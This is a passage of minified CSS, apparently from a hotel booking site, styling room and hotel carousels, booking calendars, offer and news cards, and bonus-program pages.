.owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__bar,.rooms-b__data,.rooms-b__grid_1,.rooms-b__header{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 .rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra-input,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1,.hotels-d__grid_2{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__cloud{color:rgba(0,0,0,.2);display:flex;height:24px;margin-top:-12px;opacity:0;position:absolute;right:30px;top:50%;transition:opacity .2s ease;width:24px}.calendar-b__cloud-icon{animation:calendar-cloud-blinking 1.2s linear infinite;height:100%;width:100%}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700;transition:opacity .5s ease}.calendar-b__date-price{overflow:hidden}.calendar-b__date-icon-close,.calendar-b__date-price{font-size:10px;margin-top:9px;transition:opacity .5s ease}.calendar-b__date-icon-close{color:grey}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.changing .calendar-b__date-icon-close,.calendar-b__date.changing .calendar-b__date-number,.calendar-b__date.changing .calendar-b__date-price{opacity:.3}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b.loading-without-cache .calendar-b__cloud{opacity:1}.calendar-b:hover .calendar-b__legend{display:block}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-355px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__cloud{left:15px;right:auto}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes calendar-cloud-blinking{0%,to{transform:scale(1)}50%{transform:scale(1.2)}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger 